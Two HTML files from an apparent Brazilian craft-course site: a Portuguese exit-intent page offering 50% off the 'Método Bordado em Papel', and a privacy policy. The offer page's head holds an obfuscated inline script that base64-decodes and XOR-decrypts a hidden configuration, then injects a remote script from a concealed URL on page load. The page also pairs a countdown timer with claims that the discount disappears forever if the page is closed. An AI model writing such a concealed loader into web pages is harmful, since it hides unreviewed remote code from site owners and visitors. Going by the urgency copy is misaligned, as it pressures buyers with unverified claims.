  <meta name="description" content="Você chegou até o checkout do Método Bordado em Papel. Aqui está uma segunda chance, com um desconto que não vai aparecer de novo.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>

  <link rel="stylesheet" href="css/style.css">

  <style>
    /* Página de recuperação — cartão único, compacto */
    body { min-height: 100vh; }
    .exit-page {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 32px 16px;
    }
    .exit-card {
      max-width: 420px;
      width: 100%;
      background: var(--paper);
      border-radius: var(--r-xl);
      box-shadow: 0 24px 60px -24px oklch(38% 0.045 145 / 0.38);
      overflow: hidden;
      text-align: center;
    }
    .exit-inner { padding: 30px 26px 28px; }

    .exit-badge {
      display: inline-flex; align-items: center; gap: 7px;
      background: var(--terracotta-deep); color: var(--paper);
      padding: 8px 18px; border-radius: 50px;
      font-size: 12px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; margin-bottom: 20px;
    }

    .exit-timer-label {
      font-size: 11px; font-weight: 700; letter-spacing: 0.12em;
      text-transform: uppercase; color: var(--ink-mute); margin-bottom: 10px;
    }
    .exit-timer { display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 26px; }
    .exit-timer-unit {
      background: var(--sage-deep); color: var(--paper);
      border-radius: var(--r); padding: 10px 16px 8px; min-width: 64px;
    }
    .exit-timer-num {
      font-family: 'Fraunces', serif; font-size: 28px; font-weight: 700;
      line-height: 1; font-variant-numeric: tabular-nums; display: block;
    }
    .exit-timer-lbl { font-size: 9px; letter-spacing: 0.14em; text-transform: uppercase; font-weight: 700; opacity: 0.85; margin-top: 4px; display: block; }
    .exit-timer-sep { font-family: 'Fraunces', serif; font-size: 22px; color: var(--terracotta); font-weight: 600; }

    .exit-h1 {
      font-size: 26px; line-height: 1.22; margin-bottom: 14px;
      color: var(--terracotta-deep);
    }
    .exit-h1 .highlight {
      display: inline-block;
      color: var(--sage-deep);
      font-size: 1.18em;
      font-weight: 800;
      letter-spacing: -0.01em;
      background: linear-gradient(transparent 62%, oklch(85% 0.090 145) 62%);
      padding: 0 3px;
    }
    .exit-h1 .plain { color: var(--ink); }

    .exit-body { color: var(--ink-soft); font-size: 14.5px; line-height: 1.6; margin: 0 auto 16px; }
    .exit-body p { max-width: none; margin-bottom: 10px; }
    .exit-body p:last-child { margin-bottom: 0; }
    .exit-body strong { color: var(--ink); }

    .exit-warn {
      display: flex; align-items: flex-start; gap: 7px;
      font-size: 12.5px; color: var(--terracotta-deep); font-weight: 600;
      line-height: 1.45; text-align: left; margin-bottom: 22px;
    }
    .exit-warn svg { flex-shrink: 0; margin-top: 1px; }

    .exit-divider { border: none; border-top: 1px solid var(--linen); margin-bottom: 22px; }

    .exit-price-was { font-size: 15px; color: var(--ink-mute); text-decoration: line-through; text-decoration-thickness: 1.5px; }
    .exit-price-tag { font-size: 12px; color: var(--ink-mute); margin: 4px 0 2px; }
    .exit-price-now { font-family: 'Fraunces', serif; font-size: 56px; font-weight: 700; color: var(--terracotta-deep); line-height: 1; letter-spacing: -0.03em; margin-bottom: 12px; }
    .exit-save {
      display: inline-block; background: oklch(85% 0.090 145); color: oklch(30% 0.085 145);
      padding: 6px 14px; border-radius: 50px; font-size: 12.5px; font-weight: 700;
      margin-bottom: 24px;
    }

    .exit-cta {
      display: block; width: 100%; background: var(--sage-deep); color: var(--paper);
      border: none; border-radius: 50px; padding: 18px 20px; font-family: 'Inter', sans-serif;
      font-weight: 800; font-size: 15.5px; letter-spacing: 0.01em; cursor: pointer;
      box-shadow: 0 14px 30px -10px oklch(38% 0.045 145 / 0.55);
      margin-bottom: 24px; transition: transform 0.15s var(--ease-out-quart);
    }
    .exit-cta:hover { transform: translateY(-2px); }
    .exit-cta-sub { display: block; font-size: 11px; font-weight: 500; letter-spacing: 0.04em; opacity: 0.85; margin-top: 6px; text-transform: none; }

    .exit-guarantee {
      display: flex; align-items: flex-start; gap: 12px; text-align: left;
      border: 1px solid var(--terracotta-soft); background: oklch(97% 0.015 35);
      border-radius: var(--r-lg); padding: 16px 16px; margin-bottom: 20px;
    }
    .exit-guarantee svg { flex-shrink: 0; color: var(--terracotta-deep); margin-top: 2px; }
    .exit-guarantee h3 { font-size: 14.5px; color: var(--terracotta-deep); margin-bottom: 4px; }
    .exit-guarantee p { font-size: 12.5px; color: var(--ink-soft); line-height: 1.5; max-width: none; }

    .exit-signature {
      font-family: 'Fraunces', serif; font-style: italic; font-size: 15px;
      color: var(--ink-mute); font-variation-settings: "opsz" 144; opacity: 0.7;
    }

    .exit-bottombar {
      background: oklch(96% 0.045 80); border-top: 2px solid oklch(78% 0.150 75);
      padding: 14px 22px; font-size: 12px; line-height: 1.5; color: oklch(38% 0.070 60);
      text-align: left;
    }
    .exit-bottombar strong { color: oklch(30% 0.090 55); }

    .exit-footer { margin-top: 22px; text-align: center; font-size: 12px; color: var(--ink-mute); }
    .exit-footer a { color: var(--ink-mute); text-decoration: underline; }

    @media (max-width: 420px) {
      .exit-h1 { font-size: 22px; }
      .exit-price-now { font-size: 48px; }
    }
  </style>
</head>
<body>

  <div class="exit-page">
    <div class="exit-card reveal">
      <div class="exit-inner">

        <span class="exit-badge">
          <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M13 2 3 14h7l-1 8 10-12h-7l1-8z"></path></svg>
          Espera — temos algo para você
        </span>

        <div class="exit-timer-label">Essa oferta some em:</div>
        <div class="exit-timer" id="ofertaCountdown">
          <div class="exit-timer-unit"><span class="exit-timer-num" data-cd="minutes">20</span><span class="exit-timer-lbl">Min</span></div>
          <span class="exit-timer-sep">:</span>
          <div class="exit-timer-unit"><span class="exit-timer-num" data-cd="seconds">00</span><span class="exit-timer-lbl">Seg</span></div>
        </div>

        <h1 class="exit-h1">
          <span class="plain">Não vai embora sem isso:</span><br>
          <span class="highlight">50% DE DESCONTO</span> <span class="plain">exclusivo para você</span>
        </h1>

        <div class="exit-body">
          <p>Você quase foi embora... mas antes de sair, liberamos uma condição que nunca disponibilizamos na página principal.</p>
          <p>O mesmo <strong>Método Bordado em Papel</strong> completo — 200 moldes, curso em vídeo e os 3 bônus exclusivos — por bem menos da metade do valor de lançamento.</p>
        </div>

        <div class="exit-warn">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
          <span>Se você fechar essa página, o desconto desaparece. O preço volta ao valor de lançamento.</span>
        </div>

        <hr class="exit-divider">

        <div class="exit-price-was">De R$ 37,90</div>
        <div class="exit-price-tag">Por apenas</div>
        <div class="exit-price-now">R$ 19,90</div>
        <span class="exit-save">💚 Você economiza R$ 18,00 (50% OFF)</span>

        <button type="button" class="exit-cta" onclick="goToCheckoutOferta(event)">
          SIM! QUERO 50% DE DESCONTO AGORA
          <span class="exit-cta-sub">Pagamento seguro · Entrega digital imediata</span>
        </button>

        <div class="exit-guarantee">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
          <div>
            <h3>Garantia sem risco de 7 dias</h3>
            <p>Se não ficar satisfeita por qualquer motivo, em qualquer momento nos 7 primeiros dias, devolvemos cada centavo. Não precisa explicar o motivo. O risco é todo nosso.</p>
          </div>
        </div>

        <div class="exit-signature">Método Bordado em Papel</div>

      </div>

      <div class="exit-bottombar">
        ⚠️ <strong>Última chance:</strong> se você fechar essa página, o desconto de 50% desaparece definitivamente e o preço volta a R$ 37,90 imediatamente. Esta é a sua única oportunidade.
      </div>
    </div>

    <div class="exit-footer">
      <div class="footer-legal">
        <p>Atelier Digital é uma marca/produto da WHG Digital Ltda.</p>
        <p>WHG Digital Ltda. · CNPJ: 63.944.090/0001-99 · <a href="mailto:whgdigital@hotmail.com">whgdigital@hotmail.com</a></p>
      </div>
      © 2026 Atelier Digital · <a href="privacy.html">Política de Privacidade</a> · <a href="terms.html">Termos de Uso</a>
    </div>
  </div>

  <!-- scroll-reveal (reaproveitado de site.js) -->
  <script src="js/site.js" defer></script>

  <!-- Checkout desta oferta (R$19,90) + captura de UTM + contador de 20min -->
  <script src="js/oferta.js" defer></script>

</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Política de Privacidade · Atelier Digital</title>
  <meta name="description" content="Como a Atelier Digital coleta, usa e protege seus dados.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">

  <style>
    .legal { padding: 64px 0 96px; }
    .legal-back {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      font-size: var(--t-sm);
      color: var(--ink-soft);
      margin-bottom: 32px;
    }
    .legal-back:hover { color: var(--sage-deep); }
    .legal h1 { font-size: clamp(30px, 4vw, 44px); margin-bottom: 6px; }
    .legal .updated { font-size: var(--t-sm); color: var(--ink-mute); margin-bottom: 40px; }
    .legal h2 { font-size: var(--t-xl); margin: 40px 0 14px; }
    .legal p, .legal li { color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.7; max-width: 68ch; }
    .legal ul { padding-left: 22px; margin-bottom: 16px; }
    .legal li { margin-bottom: 6px; }
    .legal p { margin-bottom: 16px; }
    .legal a.inline { color: var(--sage-deep); text-decoration: underline; text-underline-offset: 2px; }
    .legal strong { color: var(--ink); }
  </style>
</head>
<body>

  <section class="legal">
    <div class="wrap-narrow">

      <a href="index.html" class="legal-back">← Voltar para a Atelier Digital</a>

      <h1>Política de Privacidade</h1>
      <p class="updated">Última atualização: 10 de agosto de 2026</p>

      <p>
        Esta política explica quais informações a Atelier Digital ("nós") coleta quando você
        visita este site, por que coletamos e quais escolhas você tem. Ao usar este site, você
        concorda com as práticas descritas abaixo.
      </p>

      <h2>1. Quem somos</h2>
      <p>
        A Atelier Digital é uma marca de produtos digitais que vende moldes e cursos de
        artesanato para download. O checkout da nossa loja é processado pela VegaCheckout. Se
        você tiver dúvidas sobre esta política ou sobre os seus dados, entre em contato pelo
        e-mail <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
      </p>

      <h2>2. Informações que coletamos</h2>
      <ul>
        <li><strong>Informações que você fornece:</strong> nome, e-mail e dados de cobrança inseridos no checkout (coletados e processados pela VegaCheckout, nosso provedor de pagamento).</li>
        <li><strong>Dados de navegação automáticos:</strong> endereço IP, tipo de dispositivo e navegador, páginas visitadas, URL de referência e localização aproximada, coletados por meio de cookies e tecnologias semelhantes.</li>
        <li><strong>Dados de campanha:</strong> parâmetros UTM (origem, mídia, campanha) e identificadores de clique dos anúncios ou links que trouxeram você até aqui, usados para medir quais campanhas funcionam.</li>
      </ul>

      <h2>3. Cookies e tecnologias de rastreamento</h2>
      <p>
        Usamos cookies, armazenamento local e pixels de rastreamento para operar este site e para
        medir e melhorar nossa publicidade. Isso inclui atualmente o Pixel da Meta (Facebook),
        entregue por meio da nossa parceira de análise UTMify, que nos ajuda a entender o
        desempenho dos anúncios e mostrar anúncios relevantes para quem já visitou este site. Se
        estivermos rodando campanhas no Google Ads, as tags de publicidade e remarketing do
        Google também podem estar presentes aqui.
      </p>
      <p>
        Você pode bloquear ou excluir cookies nas configurações do seu navegador. Isso pode
        afetar o funcionamento de partes do site.
      </p>

      <h2>4. Como usamos suas informações</h2>
      <ul>
        <li>Para processar e entregar seu pedido por meio da VegaCheckout.</li>
        <li>Para medir quais anúncios e páginas geram vendas, para que possamos melhorá-los.</li>
        <li>Para mostrar anúncios relevantes deste produto em plataformas como Meta e Google (remarketing).</li>
        <li>Para responder às solicitações de suporte que você nos enviar.</li>
        <li>Para cumprir obrigações legais e fiscais relacionadas às vendas.</li>
      </ul>

      <h2>5. Como compartilhamos suas informações</h2>
      <p>
        Não vendemos suas informações pessoais. Compartilhamos seus dados apenas com os
        prestadores de serviço que nos ajudam a operar a loja e nossa publicidade, incluindo:
      </p>
      <ul>
        <li><strong>VegaCheckout</strong> — checkout, processamento de pagamento e entrega do pedido.</li>
        <li><strong>UTMify</strong> e <strong>Meta (Facebook)</strong> — mensuração de anúncios e remarketing.</li>
        <li><strong>Google</strong> — mensuração de anúncios e remarketing, quando há campanhas ativas no Google Ads.</li>
      </ul>
      <p>
        Esses prestadores processam os dados de acordo com suas próprias políticas de privacidade
        e apenas para as finalidades descritas aqui.
      </p>

      <h2>6. Seus direitos</h2>
      <p>
        De acordo com a Lei Geral de Proteção de Dados (LGPD — Lei nº 13.709/2018), você tem o
        direito de confirmar a existência de tratamento, acessar, corrigir, anonimizar, eliminar
        ou solicitar a portabilidade dos seus dados pessoais, além de revogar seu consentimento e
        se opor a determinados tratamentos, a qualquer momento. Se você estiver localizado fora do
        Brasil, direitos equivalentes previstos em legislações como o GDPR (Europa/Reino Unido) ou
        a CCPA (Califórnia) também serão respeitados mediante solicitação. Para exercer qualquer um
        desses direitos, envie um e-mail para
        <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
        Responderemos dentro do prazo estabelecido pela legislação aplicável.
      </p>

      <h2>7. Retenção de dados</h2>
      <p>
        Mantemos as informações do pedido pelo tempo necessário para fins contábeis, fiscais e de
        suporte ao cliente. Os dados de navegação e de campanha coletados por cookies são retidos
        apenas pelo período necessário para as finalidades de mensuração descritas acima, ou
        conforme definido pelo respectivo prestador de serviço.
      </p>

      <h2>8. Privacidade de crianças e adolescentes</h2>
      <p>
        Este site não é direcionado a crianças e adolescentes menores de 18 anos, e não coletamos
        intencionalmente dados pessoais de menores sem o consentimento de um responsável legal.
      </p>

      <h2>9. Alterações nesta política</h2>
      <p>
        Podemos atualizar esta política periodicamente. A data de "última atualização" no topo
        desta página reflete a revisão mais recente.
      </p>

      <h2>10. Contato</h2>
      <p>
        Dúvidas sobre esta política ou sobre seus dados? Envie um e-mail para
        <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
      </p>

    </div>
  </section>

  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Mãos quietas. Mente calma. Papel bonito.</p>
      <div class="footer-legal">
        <p>Atelier Digital é uma marca/produto da WHG Digital Ltda.</p>
        <p>WHG Digital Ltda. · CNPJ: 63.944.090/0001-99 · <a href="mailto:whgdigital@hotmail.com" class="footer-link">whgdigital@hotmail.com</a></p>
      </div>
      <div class="copy">© 2026 Atelier Digital · Todos os direitos reservados · <a href="terms.html" class="footer-link">Termos de Uso</a></div>
    </div>
  </footer>

</body>
</html>
</file>
